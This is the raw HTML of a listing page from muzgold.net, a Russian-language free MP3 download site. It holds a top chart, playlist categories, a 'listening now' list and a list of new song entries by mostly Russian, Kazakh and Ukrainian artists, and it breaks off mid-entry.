

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzgold.net/?page=2888
body_size: 9091
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Скачать бесплатно песни и музыку в mp3 и слушать онлайн - Музыка на muzgold.net</title>
<meta name="csrf-token" content="hk2RkcZHLc2ldbiojStbDreavrrvebCIcTdkLpnP">
<meta name="description" content="muzgold.net: музыкальный mp3 портал с быстрым поиском композиций. У нас Вы можете скачать бесплатно вашу любимую музыку и песни в mp3 качестве, а также слушать их онлайн.">
<meta name="keywords" content="mp3, скачать, песни, музыка, новинки, музыкальные, поиск, слушать, онлайн, хиты, мп3, песня, новая">
<link rel="canonical" href="https://muzgold.net">
<meta property="og:type" content="website">
<meta property="og:site_name" content="muzgold">
<meta property="og:title" content="Скачать бесплатно песни и музыку в mp3 и слушать онлайн - Музыка на muzgold.net">
<meta property="og:description" content="muzgold.net: музыкальный mp3 портал с быстрым поиском композиций. У нас Вы можете скачать бесплатно вашу любимую музыку и песни в mp3 качестве, а также слушать их онлайн.">
<meta property="og:url" content="http://muzgold.net">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="apple-mobile-web-app-capable" content="yes"/>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/main.css?id=471a9453871ee639ef58f32357e59360">
<meta http-equiv="x-pjax-version" content="/css/main.css?id=471a9453871ee639ef58f32357e59360">    </head>
    <body>

    <div class="cont">
        <div class="mb-5 md:mb-10">
    <div class="flex flex-row flex-wrap md:flex-nowrap px-6 pt-6 pb-3 items-center justify-center">
        <div class="flex-col w-full text-center mb-3 md:mb-0 md:w-1/5 text-3xl">
            <a href="/"> <i class="i i-play bg-c-focus align-middle"></i> Muzgold.net</a>
        </div>
        <div class="flex flex-col w-1/5 hidden md:flex px-2 text-sm text-center">
            Новинки музыки<br/>
            Подборки, топ
        </div>
        <div class="flex flex-col w-full md:w-3/5">
            <form action="/find" class="pt-2 relative w-full mx-auto  ">
                <input class="bg-c-second placeholder:text-c-unfocus h-10 border-0 w-full px-5 pr-16 rounded-lg text-sm focus:outline-none"
                       type="search" name="term" value="" placeholder="Поиск музыки по сайту...">

                <button type="submit" class="absolute right-0 top-0 mt-5 mr-4">
                    <svg class="text-gray-100 h-4 w-4 fill-current" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px"
                         viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"
                         width="512px" height="512px">
                        <path
                            d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23  s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92  c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17  s-17-7.626-17-17S14.61,6,23.984,6z" />
                      </svg>
                </button>
            </form>
        </div>
    </div>
</div>
        <div class="flex flex-wrap-reverse md:flex-nowrap pb-6">
        <div class="md:flex-none md:w-[320px] w-full">
            <div class="px-4 mr-4 ">

    <h2 class="text-2xl mb-4 ">
        <a href="/top">ТОП</a>
    </h2>
    <div class="bg-c-second rounded shadow-inner p-4">
        <div class="songs-list-item">
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #1
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/61747-mertviy-pіveny-old-soldier-is-very-drunk">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Мертвий Півень</div>
                        </a>
                        <a class="block w-[180px]" href="/61747-mertviy-pіveny-old-soldier-is-very-drunk">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Old soldier is very drunk</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #2
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/61741-mertviy-pіveny-absolutely-vodka">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Мертвий Півень</div>
                        </a>
                        <a class="block w-[180px]" href="/61741-mertviy-pіveny-absolutely-vodka">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Absolutely Vodka</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #3
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75000-quest-pistols-santa-lyuchiya-f-r-e-e-m-a-n-remix">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Quest Pistols</div>
                        </a>
                        <a class="block w-[180px]" href="/75000-quest-pistols-santa-lyuchiya-f-r-e-e-m-a-n-remix">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Санта Лючия (F.r.e.e.m.a.n. Remix)</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #4
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75884-rayim-uayis-saғindim-senі">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Райым Уайыс</div>
                        </a>
                        <a class="block w-[180px]" href="/75884-rayim-uayis-saғindim-senі">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Сағындым сені</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #5
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75887-rayim-uayis-suiқsiң">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Райым Уайыс</div>
                        </a>
                        <a class="block w-[180px]" href="/75887-rayim-uayis-suiқsiң">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Суықсың</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #6
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75895-rayim-uayis-gүlnaz-audanbaeva-taғdirmen-sirlasu">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Райым Уайыс  Гүлназ Ауданбаева</div>
                        </a>
                        <a class="block w-[180px]" href="/75895-rayim-uayis-gүlnaz-audanbaeva-taғdirmen-sirlasu">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Тағдырмен сырласу</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #7
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75897-rayim-uayis-sұltan-sadiraliev-әkege-xat">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Райым Уайыс  Сұлтан Садыралиев</div>
                        </a>
                        <a class="block w-[180px]" href="/75897-rayim-uayis-sұltan-sadiraliev-әkege-xat">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Әкеге xат</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #8
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75899-rayim-uayis-құranүnі">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Райым Уайыс</div>
                        </a>
                        <a class="block w-[180px]" href="/75899-rayim-uayis-құranүnі">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Құран үні</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #9
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/75900-rayim-uayis-өzіңe-asiғam">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Райым Уайыс</div>
                        </a>
                        <a class="block w-[180px]" href="/75900-rayim-uayis-өzіңe-asiғam">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Өзіңе асығам</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #10
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/83160-sirim-isabaev-esimde[2014]">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Сырым Исабаев</div>
                        </a>
                        <a class="block w-[180px]" href="/83160-sirim-isabaev-esimde[2014]">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Есiмде [2014]</div>
                        </a>
                    </div>
                </div>
            
        </div>
    </div>

    <h2 class="text-2xl mb-4 mt-8">
        Подборки
    </h2>
    <div class="bg-c-second rounded shadow-inner p-4">
        <div class="songs-list-item">
            <ul class="list-disc font-bold marker:text-c-focus hover:marker:text-c-unfocus pl-4">
                                    <li class="py-1"><a href="/cat-1-topovie-remiksi">Топовые Ремиксы</a> </li>
                                    <li class="py-1"><a href="/cat-2-kazahskie-hiti">Казахские Хиты</a> </li>
                                    <li class="py-1"><a href="/cat-3-novinki-shansona">Новинки Шансона</a> </li>
                                    <li class="py-1"><a href="/cat-4-pesni-iz-tik-toka">Песни из Тик Тока</a> </li>
                                    <li class="py-1"><a href="/cat-5-uzbekskie-pesni">Узбекские Песни</a> </li>
                                    <li class="py-1"><a href="https://mufm.me">Скачать Музыку</a></li>
            </ul>
        </div>
    </div>




</div>

            <div class="px-4 mr-4 ">


    <h2 class="text-2xl mb-4 mt-8">
        СЛУШАЮТ СЕЙЧАС
    </h2>
    <div class="bg-c-second rounded shadow-inner p-4">
        <div class="songs-list-item">
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #1
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197109-garik-garik-a-sneg-kruzhit-a-sneg-kruzhit-letyat-snezhinki">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Garik Garik</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">А снег кружит а снег кружит летят снежинки</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #2
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197110-garik-garik-ah-zhuravli-zhuravli-krilyya-belie">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Garik Garik</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Ах журавли журавли крылья белые</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #3
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197118-hramoi8-uhodyat-patsani">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">hramoi8</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Уходят пацаны</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #4
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197119-k-k-g-bez-tebe">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">K.K.G</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Без тебе</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #5
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197121-kxtten-kraii-feat-dzhios-dim-v-okno">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Kxtten&amp;Kraii feat. Джиос</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Дым в окно</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #6
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197129-moonwalkermusic-prosti-prosti-za-to-chto-tak-lyubila">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">moonwalkermusic</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Прости прости за то что так любила</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #7
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197141-sabi-nyama-da-mi-minesh">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Sabi</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Няма да ми минеш</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #8
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197142-sayan-tot-kto">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">SAYAN</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Тот кто</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #9
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197143-sdlw-ti-menya-rakom-postavil-a-potom-ne-zasandaril">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">SDLW</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Ты меня раком поставил а потом не засандарил</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #10
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197144-sonnet-v-proshlom-godu">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">SONNET</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">В прошлом году</div>
                        </a>
                    </div>
                </div>
            
        </div>
    </div>



</div>

        </div>
        <div class="md:grow grow-0">
            
    <div class="px-4 ">
    <h1 class="text-2xl mb-4">Все новинки за сегодня</h1>
            <div class="song-in-list group " data-title="SHOTTA ONI - Девочка Сказка" data-mark="82649">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="82649" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/82649-shotta-oni-devochka-skazka">
                <div class="s-a  hover:text-c-focus">SHOTTA ONI</div>
            </a>
            <a href="/82649-shotta-oni-devochka-skazka">
                <div class="s-t hover:text-c-focus">Девочка Сказка</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Shoxrux - Ikki Qalb" data-mark="82660">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="82660" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/82660-shoxrux-ikki-qalb">
                <div class="s-a  hover:text-c-focus">Shoxrux</div>
            </a>
            <a href="/82660-shoxrux-ikki-qalb">
                <div class="s-t hover:text-c-focus">Ikki Qalb</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Шпехт Андрей - Ты меня ждала" data-mark="82726">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="82726" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/82726-shpeht-andrey-ti-menya-zhdala">
                <div class="s-a  hover:text-c-focus">Шпехт Андрей</div>
            </a>
            <a href="/82726-shpeht-andrey-ti-menya-zhdala">
                <div class="s-t hover:text-c-focus">Ты меня ждала</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Sintipon - Облака" data-mark="83082">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83082" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83082-sintipon-oblaka">
                <div class="s-a  hover:text-c-focus">Sintipon</div>
            </a>
            <a href="/83082-sintipon-oblaka">
                <div class="s-t hover:text-c-focus">Облака</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Sirena, Fara Jazz - Рассвет" data-mark="83149">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83149" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83149-sirena-fara-jazz-rassvet">
                <div class="s-a  hover:text-c-focus">Sirena, Fara Jazz</div>
            </a>
            <a href="/83149-sirena-fara-jazz-rassvet">
                <div class="s-t hover:text-c-focus">Рассвет</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Сырым Жусупбеков  Айбек Бестенқұлов - Ғашықпын саған" data-mark="83166">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83166" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83166-sirim-zhusupbekov-aybek-bestenқұlov-ғashiқpin-saғan">
                <div class="s-a  hover:text-c-focus">Сырым Жусупбеков  Айбек Бестенқұлов</div>
            </a>
            <a href="/83166-sirim-zhusupbekov-aybek-bestenқұlov-ғashiқpin-saғan">
                <div class="s-t hover:text-c-focus">Ғашықпын саған</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Сиви Махмуди - Омiр орнегi [2014]" data-mark="83201">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83201" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83201-sivi-mahmudi-omir-ornegi[2014]">
                <div class="s-a  hover:text-c-focus">Сиви Махмуди</div>
            </a>
            <a href="/83201-sivi-mahmudi-omir-ornegi[2014]">
                <div class="s-t hover:text-c-focus">Омiр орнегi [2014]</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Skinhate - Дипресія" data-mark="83309">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83309" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83309-skinhate-dipresіya">
                <div class="s-a  hover:text-c-focus">Skinhate</div>
            </a>
            <a href="/83309-skinhate-dipresіya">
                <div class="s-t hover:text-c-focus">Дипресія</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Скриптонит ft. Pharaoh - Твоя Сука" data-mark="83462">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83462" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83462-skriptonit-ft-pharaoh-tvoya-suka">
                <div class="s-a  hover:text-c-focus">Скриптонит ft. Pharaoh</div>
            </a>
            <a href="/83462-skriptonit-ft-pharaoh-tvoya-suka">
                <div class="s-t hover:text-c-focus">Твоя Сука</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Скрябін - Нам Казали" data-mark="83695">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83695" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83695-skryabіn-nam-kazali">
                <div class="s-a  hover:text-c-focus">Скрябін</div>
            </a>
            <a href="/83695-skryabіn-nam-kazali">
                <div class="s-t hover:text-c-focus">Нам Казали</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Slard - Привыкать" data-mark="83877">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="83877" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/83877-slard-privikaty">
                <div class="s-a  hover:text-c-focus">Slard</div>
            </a>
            <a href="/83877-slard-privikaty">
                <div class="s-t hover:text-c-focus">Привыкать</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Следы - Конец гребанного мира" data-mark="84125">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84125" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84125-sledi-konets-grebannogo-mira">
                <div class="s-a  hover:text-c-focus">Следы</div>
            </a>
            <a href="/84125-sledi-konets-grebannogo-mira">
                <div class="s-t hover:text-c-focus">Конец гребанного мира</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="СЛОТ - Зеркала" data-mark="84255">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84255" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84255-slot-zerkala">
                <div class="s-a  hover:text-c-focus">СЛОТ</div>
            </a>
            <a href="/84255-slot-zerkala">
                <div class="s-t hover:text-c-focus">Зеркала</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Smash Mouth - All Star (Cover на русском ¦ RADIO TAPOK)" data-mark="84325">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84325" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84325-smash-mouth-all-star-cover-na-russkom¦-radio-tapok">
                <div class="s-a  hover:text-c-focus">Smash Mouth</div>
            </a>
            <a href="/84325-smash-mouth-all-star-cover-na-russkom¦-radio-tapok">
                <div class="s-t hover:text-c-focus">All Star (Cover на русском ¦ RADIO TAPOK)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Смоки Мо - Я всё помню" data-mark="84511">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84511" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84511-smoki-mo-ya-vsio-pomnyu">
                <div class="s-a  hover:text-c-focus">Смоки Мо</div>
            </a>
            <a href="/84511-smoki-mo-ya-vsio-pomnyu">
                <div class="s-t hover:text-c-focus">Я всё помню</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Смоки Мо - Злой дизайн" data-mark="84512">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84512" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84512-smoki-mo-zloy-dizayn">
                <div class="s-a  hover:text-c-focus">Смоки Мо</div>
            </a>
            <a href="/84512-smoki-mo-zloy-dizayn">
                <div class="s-t hover:text-c-focus">Злой дизайн</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Смоки Мо feat. Guf &amp;amp; SLIMUS - Темное Время" data-mark="84527">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84527" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84527-smoki-mo-feat-guf-amp-slimus-temnoe-vremya">
                <div class="s-a  hover:text-c-focus">Смоки Мо feat. Guf &amp;amp; SLIMUS</div>
            </a>
            <a href="/84527-smoki-mo-feat-guf-amp-slimus-temnoe-vremya">
                <div class="s-t hover:text-c-focus">Темное Время</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="SNG тобы - Айткан созін балдай (2016)" data-mark="84556">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84556" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84556-sng-tobi-aytkan-sozіn-balday2016">
                <div class="s-a  hover:text-c-focus">SNG тобы</div>
            </a>
            <a href="/84556-sng-tobi-aytkan-sozіn-balday2016">
                <div class="s-t hover:text-c-focus">Айткан созін балдай (2016)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Sofia Shkidchenko - Gra z Vognem" data-mark="84659">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84659" class="play-song">
